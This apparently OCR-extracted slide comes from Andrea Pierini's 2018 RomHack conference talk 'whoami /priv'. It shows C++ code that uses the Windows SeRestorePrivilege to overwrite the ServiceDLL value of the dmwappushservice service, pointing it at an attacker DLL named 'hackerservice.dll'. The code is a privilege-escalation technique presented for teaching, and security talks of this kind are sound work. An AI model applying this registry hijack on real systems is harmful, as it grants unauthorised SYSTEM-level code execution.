 ROMA>22_Set_2018
ROMHACK
SeRestorePrivilege
➔ Overwrite Service config in Registry
std::string buffer="c:\\windows\\system32\\hackerservice.dll"
LSTATUS stat = RegCreateKeyExA(HKEY_LOCAL_MACHINE,
"SYSTEM\\CurrentControlSet\\Services\\dmwappushservice\\Parameters",
0,
NULL,
REG_OPTION_BACKUP_RESTORE,
KEY_SET_VALUE,
NULL,
&hk,
NULL);
stat = RegSetValueExA(hk, "ServiceDLL", 0, REG_EXPAND_SZ,
(const BYTE*)buffer.c_str(), buffer.length() + 1);
“whoami /priv” - Andrea Pierini
ROMHACK
CYBERSECURITY CONVENTION
romhack.io
@CyberSaiyanIT #RomHack2018